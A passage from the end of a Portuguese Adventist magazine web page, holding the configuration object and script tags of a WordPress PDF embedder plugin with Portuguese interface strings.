var pdfemb_trans = {"worker_src":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"A carregar...","page":"P\u00e1gina","zoom":"Zoom","prev":"P\u00e1gina anterior","next":"P\u00e1gina seguinte","zoomin":"Zoom In","zoomout":"Zoom Out","secure":"Secure","download":"Descarregar PDF","fullscreen":"Ecr\u00e3 inteiro","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Clique aqui para mais informa\u00e7\u00f5es","widthheightinvalid":"Largura ou altura da p\u00e1gina do PDF s\u00e3o inv\u00e1lidas","viewinfullscreen":"Ver em ecr\u00e3 inteiro"},"continousscroll":"1","poweredby":"","ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/all-pdfemb-premium-4.4.1.min.js?ver=4.4.1" id="pdfemb_embed_pdf_js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/pdf-4.4.1.min.js?ver=4.4.1" id="pdfemb_pdf_js-js"></script>
</body>
</html>